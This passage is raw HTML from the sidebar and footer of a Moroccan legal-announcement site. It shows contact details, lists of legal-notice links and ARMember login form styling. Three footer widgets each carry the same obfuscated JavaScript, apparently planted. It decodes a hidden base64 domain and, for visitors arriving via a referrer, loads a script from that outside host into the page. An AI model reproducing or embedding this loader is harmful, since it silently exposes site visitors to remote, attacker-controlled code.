<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_102uX5byDU7" class="arm_nav_menu_form_container arm_nav_menu_link_2353_102uX5byDU7 arm_nav_menu_link_arm_form_link_102uX5byDU7" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_MGrXBwM55b" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_MGrXBwM55b arm_form_link_102uX5byDU7 arm_form_popup_ahref" data-form_id="102_MGrXBwM55b" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_UCZxYo7T1w" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_gwtQbcQ1e7" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_gwtQbcQ1e7" style="width: 100%;" data-random-id="103_gwtQbcQ1e7"  data-submission-key="8k2vdfwx" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_gwtQbcQ1e7' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_gwtQbcQ1e7' value='621f27b945' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
